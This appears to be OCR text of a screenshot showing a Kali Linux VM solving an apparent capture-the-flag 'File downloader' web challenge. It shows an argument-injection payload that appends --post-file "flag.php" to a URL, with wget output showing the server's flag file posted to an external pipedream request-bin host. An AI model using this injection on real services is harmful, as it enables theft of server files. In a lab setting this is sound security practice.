 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali-linux-2022.3-vmwar
BUKHUTI_VARDANIDZE
MURMAN VADACHKOR
NeNi
Windows 10 x64 (2)
m3jaa
merr1
mooc-vm3
kali-linux-2023.1-vmwar
Shared VMs (Deprecated)
kali-linux-2023.1-vmware...
1 2 3 4
12:29
Under construction
Downloader v1
RequestBin.com — A mod
34.159.31.74:30089
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
File downloader v1
Specify an URL to download
URL to download:
https://enn3gyzejtsn9.x.pipedream.net/flag.php --post-file "flag.php"
Submit
Output:
$ cd uploads/646f8cf8a03ac751d5defd1870e0a
$ wget https://enn3gyzejtsn9.x.pipedream.net/flag.php --post-file "flag.php" 2>&1
--2023-05-25 16:29:44-- https://enn3gyzejtsn9.x.pipedream.net/flag.php
Resolving enn3gyzejtsn9.x.pipedream.net (enn3gyzejtsn9.x.pipedream.net)... 54.164.
Connecting to enn3gyzejtsn9.x.pipedream.net (enn3gyzejtsn9.x.pipedream.net)|54.164
HTTP request sent, awaiting response... 200 OK
Length: 16 [application/json]
Saving to: 'flag.php.9'
0K 100% 28.2M=0s
2023-05-25 16:29:45 (28.2 MB/s) - 'flag.php.9' saved [16/16]
$ bash -c 'rm uploads/646f8cf8a03ac751d5defd1870e0a/*.{php,pht,phtml,php4,php5,php
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
ENG
8:29 PM
5/25/2023